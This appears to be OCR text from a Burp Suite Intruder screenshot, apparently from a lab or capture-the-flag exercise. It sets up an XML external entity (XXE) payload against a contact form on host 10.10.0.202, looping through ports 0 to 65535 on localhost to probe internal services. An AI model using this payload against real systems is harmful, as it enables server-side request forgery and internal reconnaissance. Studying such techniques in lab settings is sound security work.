 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target http://10.10.0.202 Update Host header to match target
Add § Clear § Auto §
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.0.202
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
Content-Length: 128
Origin: http://10.10.0.202
Connection: keep-alive
11 Referer: http://10.10.0.202/contact.php
12 Priority: u=0
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "http://localhost:§10§/" >
17 ]>
18 <contact>
19 <name>&xxe;</name>
20 <email>test@test.com</email>
21 <message>test</message>
22 </contact>
Search 1 highlight 1 payload position Length: 586
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 65,536
Request count: 65,536
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 65535
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 5
Min fraction digits: 0
Max fraction digits: 0
Examples
1
54321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.